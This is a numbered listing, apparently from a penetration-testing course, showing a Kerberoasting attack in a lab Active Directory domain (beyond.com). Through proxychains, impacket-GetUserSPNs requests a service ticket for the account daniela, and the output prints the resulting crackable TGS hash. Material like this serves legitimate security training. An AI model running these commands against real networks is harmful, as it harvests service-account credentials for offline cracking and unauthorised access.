 kali@kali:~/beyond$ proxychains -q impacket-GetUserSPNs -request -dc-ip 172.16.6.240
beyond.com/john
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName      Name     MemberOf  PasswordLastSet             LastLogon
Delegation
------------------------  -------  --------  --------------------------
--------------------------  ----------
http/internalsrv1.beyond.com  daniela            2022-09-29 04:17:20.062328  2022-10-05
03:59:48.376728
[-] CCache file is not found. Skipping...
$krb5tgs$23$*daniela$BEYOND.COM$beyond.com/
daniela*$4c6c4600baa0ef09e40fde6130e3d770$49023c03dcf9a21ea5b943e179f843c575d8f54b1cd85
ab12658364c23a46fa53b3db5f924a66b1b28143f6a357abea0cf89af42e08fc38d23b205a3e1b46aed9e18
1446fa7002def837df76ca5345e3277abaa86...
2e430c5a8f0235b45b66c5fe0c8b4ba16efc91586fc22c2c9c1d8d0434d4901d32665cceac1ab0cdcb89ae2
c2d688307b9c5d361beba29b75827b058de5a5bba8e60af3562f935bd34feebad8e94d44c0aebc032a36610
01541b4e30a20d380cac5047d2dafeb70e1ca3f9e507eb72a4c7
Listing 69 - Kerberoasting the daniela user account